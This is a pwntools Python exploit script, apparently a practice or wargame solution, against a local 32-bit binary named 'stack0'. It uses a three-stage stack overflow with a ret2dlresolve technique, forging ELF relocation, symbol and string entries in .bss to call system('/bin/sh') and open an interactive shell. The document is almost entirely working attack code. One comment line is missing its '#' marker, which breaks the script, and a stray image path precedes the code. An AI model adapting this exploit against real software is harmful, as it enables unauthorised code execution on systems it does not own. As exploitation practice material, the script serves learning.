 from pwn import *
proc = process("./stack0")
input()
padding = b"A"*80
fckstr = 0x08049d00 # fake structure address
main = p32(0x080483f4)
get = p32(0x804830c)
# stage1: return address = get(bss);
stage1 = padding + get + main + p32(fckstr) + p32(0x0) +p32(0xb7fff000) + p32(0x0)
proc.sendline(stage1)
#stage2: write fake struct to bss
jmprel = 0x804829c
symtab = 0x80481b8
strtab = 0x8048218
#jmprel
got_offset = p32(0x0804962c)
info = p32(int((0x8049d08 - symtab) / 16 )<< 8 | 0x7) # result: 0x0001b507
#symtab
st_name = p32(0x8049d18 - strtab )
symtab_padding = b"\x00"*12
#strtab
st = b"system\x00"
sh = b"/bin/sh\x00"
stage2 = got_offset + info+ st_name + symtab_padding + st + sh
proc.sendline(stage2)
# stage3: exploit
padding = b"A"*72
relo_arg = p32(fckstr - jmprel) # jmprel + relo_arg = fake structure
sh_addr = p32(0x8049d1f )
resolve = p32(0x80482ec)
call system function with argument
stage3 = padding + resolve + relo_arg + b"DDDD" + sh_addr
proc.sendline(stage3)
proc.interactive()